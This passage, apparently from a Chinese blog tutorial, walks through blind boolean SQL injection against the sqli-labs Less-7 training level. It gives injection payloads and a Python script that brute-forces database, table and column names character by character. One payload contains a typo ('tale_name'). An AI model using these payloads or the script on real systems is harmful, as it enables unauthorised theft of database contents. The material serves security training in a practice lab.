判断成立,页面正常显示,文末使用Python脚本自动化判断
### 第三步、枚举字符
判断数据库名第一个字符的ascll码是否大于1(肯定大于),地址栏输入:
?id=1’)) and ascii(substr((database()),1,1)) >1 – a
判断成立,页面正常显示,文末使用Python脚本自动化判断
### 第四步、脱库
Python脚本如下,根据需求修改:
import requests
将url 替换成你的靶场关卡网址
修改两个对应的payload
目标网址(不带参数)
url = “http://55aa541ede774f4da9a2d0f63c3f758c.app.mituan.zone/Less-7/”
猜解长度使用的payload
payload_len = “”“?id=1’)) and length(
(select group_concat(schema_name)
from information_schema.schemata)
) ={n} – a”“”
枚举字符使用的payload
payload_str = “”“?id=1’)) and ascii(
substr(
(select group_concat(schema_name)
from information_schema.schemata
),{n},1)
) ={r} – a”“”
获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# 页面中出现此内容则表示成功
if ‘You are in…’ in response.text:
print(‘测试长度完成,长度为:’, length,)
return length;
else:
print(‘正在测试长度:’,length)
length += 1 # 测试长度递增
获取字符
def getStr(url, payload, length):
str = ‘’ # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
# print(‘我正在猜解’, n)
# 页面中出现此内容则表示成功
if ‘You are in…’ in response.text:
str+= chr(n)
print(‘第’, l, ‘个字符猜解成功:’, str)
break;
return str;
开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
获取所有数据库
判断长度 payload:
?id=1’)) and length(
(select group_concat(schema_name)
from information_schema.schemata)
) ={n} – a
枚举字符 payload:
?id=1’)) and ascii(
substr(
(select group_concat(schema_name)
from information_schema.schemata
),{n},1)
) ={r} – a
执行结果:

获取 security 库的所有表
判断长度 payload:
?id=1’)) and length(
(select group_concat(table_name)
from information_schema.tables
where table_schema=“security”)
) ={n} – a
枚举字符payload:
?id=1’)) and ascii(
substr(
(select group_concat(table_name)
from information_schema.tables
where table_schema=“security”
),{n},1)
) ={r} – a
执行结果:

获取 users 表的所有字段
判断长度 payload:
?id=1’)) and length(
(select group_concat(column_name)
from information_schema.columns
where table_schema=“security” and table_name=“users”)
) ={n} – a
枚举字符 payload:
?id=1’)) and ascii(
substr(
(select group_concat(column_name)
from information_schema.columns
where table_schema=“security” and tale_name=“users”
),{n},1)





















 1497
1497

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








